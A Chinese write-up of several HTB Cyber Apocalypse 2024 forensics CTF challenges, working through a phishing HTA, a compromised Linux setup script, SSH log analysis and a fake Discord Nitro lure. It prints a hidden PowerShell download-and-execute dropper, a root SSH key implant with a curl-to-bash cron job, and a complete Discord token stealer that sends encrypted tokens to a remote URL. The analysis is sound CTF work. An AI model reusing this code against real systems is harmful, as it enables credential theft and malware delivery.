HTBCyberCTF2024
HTBCyberCTF2024
Forensics(部分)
Urgent
给的附件是一个xml文件 直接notepad打开

解base64
document.write(unescape('
>_
404 Not Found
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
window.close()
end sub
'));

拿到flag
It Has Begun
The Fray is upon us, and the very first challenge has been released! Are you ready factions!? Considering this is just the beginning, if you cannot musted the teamwork needed this early, then your doom is likely inevitable.
直接仔细翻看给的script.sh 找到两段关键的
echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keys
echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab
第一段flag
HTB{w1ll_y0u_St
第二段是解base64NG5kX3kwdVJfR3IwdU5kISF9
4nd_y0uR_Gr0uNd!!}
An unusual sighting
As the preparations come to an end, and The Fray draws near each day, our newly established team has started work on refactoring the new CMS application for the competition. However, after some time we noticed that a lot of our work mysteriously has been disappearing! We managed to extract the SSH Logs and the Bash History from our dev server in question. The faction that manages to uncover the perpetrator will have a massive bonus come competition!
随着准备工作的结束,以及 The Fray 的临近,我们新成立的团队已经开始为比赛重构新的 CMS 应用程序。然而,一段时间后,我们注意到我们的很多工作都神秘地消失了!我们设法从有问题的开发服务器中提取了 SSH 日志和 Bash 历史记录。设法发现肇事者的派系将获得巨大的奖金!
使用nc连接docker容器
第一个问题
What is the IP Address and Port of the SSH Server (IP:PORT)
问的是通过ssh连接的ip和端口是什么

看到第三行的连接记录 前面的ip和端口是发起连接的 后面的ip和端口是连接的目标 后面的记录都是如此 那后面的ip和端口就是想通过ssh进行连接的ip和端口
100.107.36.130:2221
第二个问题
What time is the first successful Login
问的是第一次成功连接的时间

可以看到第一次连接是失败了 第二次连接成功 那第二次连接就是第一次成功连接
2024-02-13 11:29:50
第三个问题
What is the time of the unusual Login
问的是非常规登陆的时间
这里可能问的是特殊ip的登陆 只有一个特殊ip2.67.182.119 看着很像挖矿病毒或者攻击者的外部ip

2024-02-19 04:00:14
第四个问题
What is the Fingerprint of the attacker's public key
承接上一题
OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4
第五个问题
What is the first command the attacker executed after logging in
问的是攻击者在登陆之后执行的第一个命令是什么
看bash_history.txt 由第三个问题知道攻击者是在2024-02-19 04:00:14之后登陆的 直接找这个时间对应的命令记录

whoami
第六个问题
What is the final command the attacker executed before logging out
问的是攻击者在登陆注销前执行的最后一个命令是什么
看sshd.log 攻击者是在2024-02-19 04:38:17 进行注销的

再在bash_history.txt里面看看这个时间前执行的命令

./setup
然后就可以拿到flag
HTB{B3sT_0f_luck_1n_th3_Fr4y!!}
Fake Boost
In the shadow of The Fray, a new test called ""Fake Boost"" whispers promises of free Discord Nitro perks. It's a trap, set in a world where nothing comes without a cost. As factions clash and alliances shift, the truth behind Fake Boost could be the key to survival or downfall. Will your faction see through the deception? KORP™ challenges you to discern reality from illusion in this cunning trial.
在流量包中提取出来一个文件freediscordnitro 查看内容 发现是对一个字符串的处理
$s0yAY2gmHVNFd7QZ = $jozeq3n.ToCharArray() ; [array]::Reverse($s0yAY2gmHVNFd7QZ) ; -join $s0yAY2gmHVNFd7QZ 2>&1> $null ;
$LOaDcODEoPX3ZoUgP2T6cvl3KEK = [sYSTeM.TeXt.ENcODING]::UTf8.geTSTRiNG([SYSTEm.cOnVeRT]::FRoMBaSe64sTRing("$s0yAY2gmHVNFd7QZ")) ;
先是将字符串进行反转 然后在解base64
$URL = "http://192.168.116.135:8080/rj1893rj1joijdkajwda"
function Steal {
param (
[string]$path
)
$tokens = @()
try {
Get-ChildItem -Path $path -File -Recurse -Force | ForEach-Object {
try {
$fileContent = Get-Content -Path $_.FullName -Raw -ErrorAction Stop
foreach ($regex in @('[\w-]{26}\.[\w-]{6}\.[\w-]{25,110}', 'mfa\.[\w-]{80,95}')) {
$tokens += $fileContent | Select-String -Pattern $regex -AllMatches | ForEach-Object {
$_.Matches.Value
}
}
} catch {}
}
} catch {}
return $tokens
}
function GenerateDiscordNitroCodes {
param (
[int]$numberOfCodes = 10,
[int]$codeLength = 16
)
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'
$codes = @()
for ($i = 0; $i -lt $numberOfCodes; $i++) {
$code = -join (1..$codeLength | ForEach-Object { Get-Random -InputObject $chars.ToCharArray() })
$codes += $code
}
return $codes
}
function Get-DiscordUserInfo {
[CmdletBinding()]
Param (
[Parameter(Mandatory = $true)]
[string]$Token
)
process {
try {
$Headers = @{
"Authorization" = $Token
"Content-Type" = "application/json"
"User-Agent" = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/91.0.864.48 Safari/537.36"
}
$Uri = "https://discord.com/api/v9/users/@me"
$Response = Invoke-RestMethod -Uri $Uri -Method Get -Headers $Headers
return $Response
}
catch {}
}
}
function Create-AesManagedObject($key, $IV, $mode) {
$aesManaged = New-Object "System.Security.Cryptography.AesManaged"
if ($mode="CBC") { $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC }
elseif ($mode="CFB") {$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CFB}
elseif ($mode="CTS") {$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CTS}
elseif ($mode="ECB") {$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::ECB}
elseif ($mode="OFB"){$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::OFB}
$aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aesManaged.BlockSize = 128
$aesManaged.KeySize = 256
if ($IV) {
if ($IV.getType().Name -eq "String") {
$aesManaged.IV = [System.Convert]::FromBase64String($IV)
}
else {
$aesManaged.IV = $IV
}
}
if ($key) {
if ($key.getType().Name -eq "String") {
$aesManaged.Key = [System.Convert]::FromBase64String($key)
}
else {
$aesManaged.Key = $key
}
}
$aesManaged
}
function Encrypt-String($key, $plaintext) {
$bytes = [System.Text.Encoding]::UTF8.GetBytes($plaintext)
$aesManaged = Create-AesManagedObject $key
$encryptor = $aesManaged.CreateEncryptor()
$encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length);
[byte[]] $fullData = $aesManaged.IV + $encryptedData
[System.Convert]::ToBase64String($fullData)
}
Write-Host "
______ ______ _ _ _ _ _ _ _____ _____ _____ ___
| ___| | _ (_) | | | \ | (_) | / __ \| _ |/ __ \ / |
| |_ _ __ ___ ___ | | | |_ ___ ___ ___ _ __ __| | | \| |_| |_ _ __ ___ `' / /'| |/' |`' / /'/ /| |
| _| '__/ _ \/ _ \ | | | | / __|/ __/ _ \| '__/ _` | | . ` | | __| '__/ _ \ / / | /| | / / / /_| |
| | | | | __/ __/ | |/ /| \__ \ (_| (_) | | | (_| | | |\ | | |_| | | (_) | ./ /___\ |_/ /./ /__\___ |
\_| |_| \___|\___| |___/ |_|___/\___\___/|_| \__,_| \_| \_/_|\__|_| \___/ \_____/ \___/ \_____/ |_/
"
Write-Host "Generating Discord nitro keys! Please be patient..."
$local = $env:LOCALAPPDATA
$roaming = $env:APPDATA
$part1 = "SFRCe2ZyMzNfTjE3cjBHM25fM3hwMDUzZCFf"
$paths = @{
'Google Chrome' = "$local\Google\Chrome\User Data\Default"
'Brave' = "$local\BraveSoftware\Brave-Browser\User Data\Default\"
'Opera' = "$roaming\Opera Software\Opera Stable"
'Firefox' = "$roaming\Mozilla\Firefox\Profiles"
}
$headers = @{
'Content-Type' = 'application/json'
'User-Agent' = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/91.0.864.48 Safari/537.36'
}
$allTokens = @()
foreach ($platform in $paths.Keys) {
$currentPath = $paths[$platform]
if (-not (Test-Path $currentPath -PathType Container)) {continue}
$tokens = Steal -path $currentPath
$allTokens += $tokens
}
$userInfos = @()
foreach ($token in $allTokens) {
$userInfo = Get-DiscordUserInfo -Token $token
if ($userInfo) {
$userDetails = [PSCustomObject]@{
ID = $userInfo.id
Email = $userInfo.email
GlobalName = $userInfo.global_name
Token = $token
}
$userInfos += $userDetails
}
}
$AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="
$payload = $userInfos | ConvertTo-Json -Depth 10
$encryptedData = Encrypt-String -key $AES_KEY -plaintext $payload
try {
$headers = @{
'Content-Type' = 'text/plain'
'User-Agent' = 'Mozilla/5.0'
}
Invoke-RestMethod -Uri $URL -Method Post -Headers $headers -Body $encryptedData
}
catch {}
Write-Host "Success! Discord Nitro Keys:"
$keys = GenerateDiscordNitroCodes -numberOfCodes 5 -codeLength 16
$keys | ForEach-Object { Write-Output $_ }
找到第一部分flag


HTB{fr33_N17r0G3n_3xp053d!_
流量包里面还有一个文件rj1893rj1joijdkajwda
bEG+rGcRyYKeqlzXb0QVVRvFp5E9vmlSSG3pvDTAGoba05Uxvepwv++0uWe1Mn4LiIInZiNC/ES1tS7Smzmbc99Vcd9h51KgA5Rs1t8T55Er5ic4FloBzQ7tpinw99kC380WRaWcq1Cc8iQ6lZBP/yqJuLsfLTpSY3yIeSwq8Z9tusv5uWvd9E9V0Hh2Bwk5LDMYnywZw64hsH8yuE/u/lMvP4gb+OsHHBPcWXqdb4DliwhWwblDhJB4022UC2eEMI0fcHe1xBzBSNyY8xqpoyaAaRHiTxTZaLkrfhDUgm+c0zOEN8byhOifZhCJqS7tfoTHUL4Vh+1AeBTTUTprtdbmq3YUhX6ADTrEBi5gXQbSI5r1wz3r37A71Z4pHHnAoJTO0urqIChpBihFWfYsdoMmO77vZmdNPDo1Ug2jynZzQ/NkrcoNArBNIfboiBnbmCvFc1xwHFGL4JPdje8s3cM2KP2EDL3799VqJw3lWoFX0oBgkFi+DRKfom20XdECpIzW9idJ0eurxLxeGS4JI3n3jl4fIVDzwvdYr+h6uiBUReApqRe1BasR8enV4aNo+IvsdnhzRih+rpqdtCTWTjlzUXE0YSTknxiRiBfYttRulO6zx4SvJNpZ1qOkS1UW20/2xUO3yy76Wh9JPDCV7OMvIhEHDFh/F/jvR2yt9RTFId+zRt12Bfyjbi8ret7QN07dlpIcppKKI8yNzqB4FA==
不能直接解base64 应该是aes解密 需要找密钥 密钥其实也在上面解base64之后的字符串里面
$AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="
需要解一下base64
cWphrNTk9wgWZ93t19jayqnlaDuIeFKi
这个有点特殊 是CBC模式的解密 但是没有偏移值 好像只有这个网站可以做到

ui(wyXØU(î6Nx[ { "ID": "1212103240066535494", "Email": "YjNXNHIzXzBmX1QwMF9nMDBkXzJfYjNfN3J1M18wZmYzcjV9", "GlobalName": "phreaks_admin", "Token": "MoIxtjEwMz20M5ArNjUzNTQ5NA.Gw3-GW.bGyEkOVlZCsfQ8-6FQnxc9sMa15h7UP3cCOFNk" }, { "ID": "1212103240066535494", "Email": 